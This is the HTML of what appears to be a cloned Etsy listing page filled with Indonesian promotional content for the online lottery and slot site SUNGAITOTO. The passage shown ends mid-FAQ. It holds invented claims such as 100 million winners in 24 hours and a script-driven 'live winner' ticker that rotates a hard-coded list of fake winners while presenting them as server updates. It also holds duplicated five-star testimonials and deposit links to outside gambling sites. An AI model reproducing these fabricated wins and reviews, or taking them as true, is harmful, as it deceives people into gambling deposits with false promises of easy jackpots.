                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                                <span class="wt-text-title">Pelayanan Kelas 1
                        </span>
                            </button>
                            <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Situs toto togel gampang maxwin dengan terbaik abad ini cuma di SUNGAITOTO.
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
            <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                        <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">TOTO TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">BANDAR TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</a>
                            </li>
                        </ul>
                        <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
                    </div>
                </div>
            </div>
        </div>

<div data-selector="listing-page-content" class="content-wrap listing-page-content">
    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
        <div id="listing-right-column" class="listing-buy-box-experiment">
            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
                                <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
                                    <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path>
                     </svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path>
                     </svg></span></div></button></div></div></div>
                                        <script type="text/props">
                                            
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    
                                        </script>
                                        
                                    </div>
                                </div>
                                <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">
                                    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
                                        <style>
                                            .carousel-pane-list {
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
     height: 100%;
                                            }

                                            .carousel-pane {
     display: flex;
     justify-content: center;
     align-items: center;
                                            }

                                            .carousel-image {
     object-fit: contain;
     max-width: 100%;
     max-height: 100%;
                                            }
                                        </style>
                                        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                            <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="6256816164" data-palette-listing-image>
     <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="GAME SLOT ONLINE GACOR 2025" data-carousel-first-image data-perf-group="main-product-image" src="https://cumaseo.co/segi/146.png" srcset="https://cumaseo.co/segi/146.png" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://cumaseo.co/segi/146.png" data-index="0"/>
                                            </li>
                                        </ul>
                                    </div>
                                    <div></div>
                                    
                                </div>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3"></div>
                            
                        </div>
                    </div>
                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
                        <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                            <div class="wt-mb-xs-1 wt-mt-xs-1">
                                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }' class="recs-appears-logger">
                                    <div class="st-seller-card">
    <style>
        .st-seller-card {
            --navy: #1a2a6c;
            --gold: #ffd700;
            max-width: 400px;
            margin: 20px auto;
            background: #ffffff;
            border-radius: 16px;
            border: 2px solid #eee;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            overflow: hidden;
            box-shadow: 0 10px 25px rgba(0,0,0,0.08);
        }

        /* HEADER BADGE */
        .st-card-badge {
            background: var(--navy);
            color: var(--gold);
            padding: 8px 15px;
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 12px;
            font-weight: 800;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .st-card-badge span {
            background: var(--gold);
            color: var(--navy);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 10px;
        }

        /* BODY CONTENT */
        .st-card-body {
            padding: 20px;
        }

        .st-card-status {
            color: #d9534f; /* Warna Critical/Alert */
            font-size: 14px;
            font-weight: 700;
            line-height: 1.4;
            margin-bottom: 15px;
            display: block;
        }

        .st-card-price-label {
            color: #888;
            font-size: 12px;
            margin-bottom: 4px;
            display: block;
        }

        .st-card-price-value {
            color: var(--navy);
            font-size: 32px;
            font-weight: 900;
            display: block;
            margin-bottom: 20px;
        }

        /* ACTION BUTTON */
        .st-card-action {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .st-btn-buy {
            background: var(--gold);
            color: var(--navy);
            text-align: center;
            text-decoration: none;
            padding: 14px;
            border-radius: 10px;
            font-weight: 900;
            text-transform: uppercase;
            font-size: 14px;
            transition: 0.3s;
            border: 2px solid var(--gold);
        }

        .st-btn-buy:hover {
            background: var(--navy);
            color: var(--gold);
            border-color: var(--navy);
        }

        /* FOOTER INFO */
        .st-card-footer {
            padding: 15px 20px;
            border-top: 1px solid #eee;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
            color: #666;
        }

        .st-verified {
            color: #28a745;
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 4px;
        }
    </style>

    <div class="st-card-badge">
        <span>PRO</span> SUNGAITOTO OFFICIAL STORE
    </div>

    <div class="st-card-body">
        <span class="st-card-status">
             100.000.000 Orang Telah Merasakan Kemenangan Toto Togel Dalam 24 Jam Terakhir!
        </span>

        <span class="st-card-price-label">Minimal Deposit :</span>
        <span class="st-card-price-value">Rp 5,000</span>

        <div class="st-card-action">
            <a href="https://kasihajah.com/gacoraja" class="st-btn-buy">Beli Putaran Sekarang</a>
        </div>
    </div>

    <div class="st-card-footer">
        <div class="st-verified">✓ Terverifikasi WLA</div>
        <div>Stok JP: Melimpah</div>
    </div>
</div>
                                        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
         <circle fill="transparent" cx="12" cy="12" r="10"/></circle>
     </svg>
                                            </span>
                                            Loading
                    
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div data-buy-box-region="vat_messaging">
                            
                            </div>
                            <div class="st-article-full">
    <style>
        .st-article-full {
            --navy: #1a2a6c;
            --gold: #ffd700;
            width: 100%;
            background-color: #f8f9fa; /* Background luar lembut */
            padding: 50px 0;
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            color: #333;
            line-height: 1.8;
        }

        .st-article-inner {
            width: 92%;
            max-width: 1000px;
            margin: 0 auto;
            background: #ffffff;
            border-radius: 15px;
            box-shadow: 0 15px 35px rgba(26, 42, 108, 0.1);
            overflow: hidden;
            border-top: 6px solid var(--gold);
        }

        .st-article-header {
            background: var(--navy);
            padding: 40px 30px;
            text-align: center;
        }

        .st-article-header h1 {
            color: var(--gold);
            margin: 0;
            font-size: 1.8rem;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            line-height: 1.3;
        }

        .st-article-body {
            padding: 40px 50px;
            font-size: 1.05rem;
        }

        .st-article-body p {
            margin-bottom: 25px;
            text-align: justify;
        }

        /* Responsive Mobile */
        @media (max-width: 768px) {
            .st-article-header h1 { font-size: 1.4rem; }
            .st-article-body { padding: 30px 20px; }
            .st-article-body p { text-align: left; font-size: 0.95rem; }
        }
    </style>

    <div class="st-article-inner">
        <header class="st-article-header">
            <h1>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</h1>
        </header>

        <article class="st-article-body">
            <p>SUNGAITOTO adalah <a href="https://www.arpejh.fr/">situs toto</a> 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan. Mulai dari bonus deposit harian, bonus new member, hingga bonus referral seumur hidup yang jarang diberikan situs lain. Bergabung disini berarti kamu bisa menikmati ratusan pilihan bettingan resmi dengan sistem fair play. Setiap taruhan memiliki peluang besar untuk meraih total prize hingga Rp10 juta. Login sekarang juga yang jadi favorit para bettor Indonesia ini.</p>

        </article>
    </div>
</div>
                                <div class="wt-mb-xs-6 wt-mb-lg-0">
                                    <div data-buy-box>
                                        <div class="wt-mb-xs-3">
                                            <div data-appears-component-name="variations">
     <div data-selector="listing-page-variations" class="appears-ready"></div>
                                            </div>
                                        </div>



                                        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                                            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
     <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form">
         <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf"/>
         <input type="hidden" name="listing_id" value="1790774795"/>
         <input type="hidden" name="quantity" value="1"/>
         <input type="hidden" name="shipping_method_id" value=""/>
         <input type="hidden" name="listing_inventory_id" value="22156848895"/>
         <input type="hidden" name="payment_method" value="cc"/>
     </form>
                                            </div>
                                        </div>
                                        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
                    <div class="wt-mt-xs-3">
                        <div data-appears-component-name="secondary_nudges">
                            <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready"></div>
                            <div class="listing-info info-col description-right wt-order-xs-5 appears-ready"></div>
                            <div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
                                <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                    <div class="wt-mb-xs-3 appears-ready">
                                        <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                        <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                            <div id="deep-dive-root" class="appears-ready"></div>
                                        </div>
                                        <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                      
<br /><br /><br /></div></div>
<div class="st-rtp-master-box">
    <style>
        .st-rtp-master-box {
            --navy: #1a2a6c;
            --gold: #ffd700;
            --green: #42FF00;
            max-width: 500px;
            margin: 20px auto;
            background: var(--navy);
            border: 3px solid var(--gold);
            border-radius: 20px;
            overflow: hidden;
            font-family: 'Arial Black', sans-serif;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
        }

        .st-header-btns {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            padding: 15px;
            background: rgba(0,0,0,0.3);
            border-bottom: 2px solid var(--gold);
        }

        .st-header-btns a {
            text-align: center;
            text-decoration: none;
            padding: 12px;
            border-radius: 50px;
            font-size: 14px;
            font-weight: 900;
            transition: 0.3s;
        }
        .st-btn-lgn { background: #fff; color: var(--navy); border: 2px solid #fff; }
        .st-btn-reg { background: var(--gold); color: var(--navy); border: 2px solid var(--gold); }

        .st-rtp-title {
            color: #fff;
            text-align: center;
            font-size: 14px;
            padding: 15px 10px 5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .st-dot {
            width: 10px; height: 10px;
            background: var(--green);
            border-radius: 50%;
            box-shadow: 0 0 10px var(--green);
            animation: blink 1s infinite;
        }
        @keyframes blink { 0%, 100% { opacity: 1; } 50% { opacity: 0.3; } }

        .st-result-display {
            background: rgba(255,255,255,0.05);
            margin: 15px;
            padding: 30px 20px;
            border-radius: 15px;
            text-align: center;
            border: 1px solid rgba(255,215,0,0.2);
            min-height: 180px;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        /* Animasi Transisi Teks */
        .fade-in {
            animation: fadeIn 0.5s ease-in-out;
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .st-win-tag {
            background: var(--green);
            color: #000;
            padding: 3px 12px;
            border-radius: 4px;
            font-size: 11px;
            display: inline-block;
            margin: 0 auto 15px;
            width: fit-content;
        }

        .st-res-name { display: block; color: var(--gold); font-size: 13px; text-transform: uppercase; margin-bottom: 5px; }
        .st-res-user { display: block; color: #fff; font-size: 20px; margin-bottom: 8px; }
        .st-res-val { display: block; color: var(--green); font-size: 38px; text-shadow: 0 0 15px rgba(66, 255, 0, 0.5); }

        @media (max-width: 480px) {
            .st-res-val { font-size: 30px; }
        }
    </style>

    <div class="st-header-btns">
        <a href="https://kasihajah.com/gacoraja" class="st-btn-lgn">LOGIN</a>
        <a href="https://kasihajah.com/gacoraja" class="st-btn-reg">DAFTAR</a>
    </div>

    <h2 class="st-rtp-title"><div class="st-dot"></div> LIVE WINNER TOTO TOGEL</h2>

    <div class="st-result-display" id="displayBox">
        <div class="st-win-tag">PURE WINNER JP</div>
        <span class="st-res-name" id="winPasaran">SINGAPORE</span>
        <span class="st-res-user" id="winUser">User: Rian***</span>
        <span class="st-res-val" id="winAmount">Rp 14,520,000</span>
        <p style="font-size: 9px; color: #fff; margin-top: 20px; opacity: 0.5;">*Update Otomatis Server SUNGAITOTO</p>
    </div>

    <script>
        const winners = [
            { pasaran: 'SINGAPORE', user: 'User: Rian***', amount: 'Rp 14,520,000' },
            { pasaran: 'HONGKONG', user: 'User: Andi***', amount: 'Rp 28,150,000' },
            { pasaran: 'SYDNEY', user: 'User: Siska***', amount: 'Rp 9,800,000' },
            { pasaran: 'TOTO MACAU', user: 'User: Budi***', amount: 'Rp 52,400,000' },
            { pasaran: 'CAMBODIA', user: 'User: Jeko***', amount: 'Rp 6,120,000' },
            { pasaran: 'TAIWAN', user: 'User: Mamat***', amount: 'Rp 11,300,000' },
            { pasaran: 'CHINA', user: 'User: Sari***', amount: 'Rp 4,750,000' }
        ];

        let index = 0;

        function rotateWinner() {
            const box = document.getElementById('displayBox');
            const p = document.getElementById('winPasaran');
            const u = document.getElementById('winUser');
            const a = document.getElementById('winAmount');

            // Tambah class animasi
            [p, u, a].forEach(el => el.classList.remove('fade-in'));
            void p.offsetWidth; // Trigger reflow
            [p, u, a].forEach(el => el.classList.add('fade-in'));

            // Ganti Data
            p.innerText = winners[index].pasaran;
            u.innerText = winners[index].user;
            a.innerText = winners[index].amount;

            index = (index + 1) % winners.length;
        }

        // Jalankan setiap 3 detik
        setInterval(rotateWinner, 3000);
    </script>
</div>
<div id="recs_ribbon_container">
    <div class="st-review-section">
    <style>
        .st-review-section {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 50px 0;
            background: #f4f4f4;
            overflow: hidden;
            font-family: 'Segoe UI', Arial, sans-serif;
        }

        .st-review-title {
            text-align: center;
            color: var(--navy);
            font-size: 24px;
            font-weight: 900;
            margin-bottom: 30px;
            text-transform: uppercase;
        }

        /* CONTAINER SLIDER */
        .st-review-track {
            display: flex;
            gap: 20px;
            padding: 20px;
            animation: scrollReview 20s linear infinite;
            width: max-content;
        }

        .st-review-track:hover {
            animation-play-state: paused; /* Berhenti pas disentuh kursor */
        }

        /* BOX REVIEW PORTRAIT */
        .st-review-card {
            width: 260px; /* Ukuran pas, tidak lebar kesamping */
            background: var(--navy);
            border-bottom: 5px solid var(--gold);
            padding: 25px;
            border-radius: 15px;
            flex-shrink: 0;
            box-shadow: 0 10px 20px rgba(0,0,0,0.15);
            /* Bentuk asimetris dikit di pojok */
            clip-path: polygon(0 0, 100% 0, 100% 90%, 90% 100%, 0 100%);
        }

        .st-user-info {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 15px;
        }

        .st-user-img {
            width: 45px;
            height: 45px;
            background: var(--gold);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 900;
            color: var(--navy);
            font-size: 18px;
        }

        .st-user-name {
            color: #fff;
            font-weight: 700;
            font-size: 15px;
        }

        .st-stars {
            color: var(--gold);
            font-size: 14px;
            margin-bottom: 10px;
        }

        .st-comment {
            color: #ddd;
            font-size: 13.5px;
            line-height: 1.6;
            font-style: italic;
        }

        /* ANIMASI JALAN */
        @keyframes scrollReview {
            0% { transform: translateX(0); }
            100% { transform: translateX(calc(-280px * 4)); } /* Sesuaikan jumlah card */
        }

        @media (max-width: 480px) {
            .st-review-card { width: 220px; padding: 20px; }
            @keyframes scrollReview {
                100% { transform: translateX(calc(-240px * 4)); }
            }
        }
    </style>

    <h2 class="st-review-title">KATA PURE WINNER KAMI</h2>

    <div class="st-review-track">
        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">A</div>
                <div class="st-user-name">Andi_Toto</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pasaran togelnya lengkap banget. Tadi malem tembus 4D hadiahnya full gak ada potongan. Mantap!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">S</div>
                <div class="st-user-name">Siska_Cantik</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pelayanan CS ramah banget, dibantu pas lupa password. Emang beneran situs nomor 1 di Indonesia."</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">B</div>
                <div class="st-user-name">Budi_JP</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Baru debut langsung pure winner. Emang SUNGAITOTO gampang banget dapet JP-nya!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>
    </div>
    <div class="st-faq-glossy-container">
    <style>
        .st-faq-glossy-container {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 60px 0;
            background: #ffffff;
            font-family: 'Arial Black', sans-serif;
        }

        .st-faq-wrapper {
            max-width: 800px;
            margin: 0 auto;
            padding: 0 20px;
        }

        .st-faq-title {
            text-align: center;
            color: var(--navy);
            font-size: 28px;
            margin-bottom: 40px;
            text-transform: uppercase;
            letter-spacing: 2px;
        }

        .st-faq-item {
            margin-bottom: 25px;
            position: relative;
        }

        /* HEADER PERTANYAAN - CENTERED & GLOSSY */
        .st-faq-q {
            background: var(--navy);
            color: var(--gold);
            padding: 22px 40px;
            cursor: pointer;
            display: flex;
            justify-content: center; /* TEKS JADI DI TENGAH */
            align-items: center;
            position: relative;
            overflow: hidden;
            /* Bentuk Diamond Cut Modern */
            clip-path: polygon(5% 0%, 100% 0%, 95% 100%, 0% 100%);
            transition: 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            border: none;
            z-index: 2;
            text-align: center;
            font-size: 16px;
            letter-spacing: 1px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
        }

        /* EFEK MENGKILAT (SHINE SWEEP) */
        .st-faq-q::after {
            content: "";
            position: absolute;
            top: 0;
            left: -150%;
            width: 100%;
            height: 100%;
            background: linear-gradient(
                120deg, 
                transparent, 
                rgba(255, 255, 255, 0.4), 
                rgba(255, 255, 255, 0.1),
                transparent
            );
            transition: 0.7s;
        }

        .st-faq-item:hover .st-faq-q::after {
            left: 150%;
        }

        .st-faq-q:hover {
            transform: scale(1.02);
            filter: brightness(1.2);
        }

        /* ICON PLUS (Tetap di pojok kanan secara absolut) */
        .st-faq-icon {
            position: absolute;
            right: 25px;
            width: 25px;
            height: 25px;
            background: var(--gold);
            color: var(--navy);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 18px;
            font-weight: bold;
            transition: 0.4s;
        }

        .st-faq-item.active .st-faq-icon {
            transform: rotate(45deg);
            background: #fff;
        }

        /* JAWABAN BOX */
        .st-faq-a {
            max-height: 0;
            overflow: hidden;
            transition: all 0.5s ease;
            background: #f9f9f9;
            margin: -5px 15px 0; /* Menjorok dikit biar rapi */
            border: 2px solid var(--navy);
            border-top: none;
            border-radius: 0 0 15px 15px;
            text-align: center; /* Jawaban juga di center */
        }

        .st-faq-item.active .st-faq-a {
            max-height: 500px;
            padding: 30px 20px;
            box-shadow: 0 10px 20px rgba(0,0,0,0.05);
        }

        .st-faq-content {
            color: #444;
            line-height: 1.8;
            font-size: 15px;
            font-family: 'Segoe UI', sans-serif;
            font-weight: 600;
        }

        @media (max-width: 600px) {
            .st-faq-q { font-size: 13px; padding: 18px 30px; }
            .st-faq-icon { right: 10px; width: 20px; height: 20px; font-size: 14px; }
        }
    </style>

    <div class="st-faq-wrapper">
        <h2 class="st-faq-title">FAQ SUNGAITOTO</h2>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Pasaran apa saja yang tersedia di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
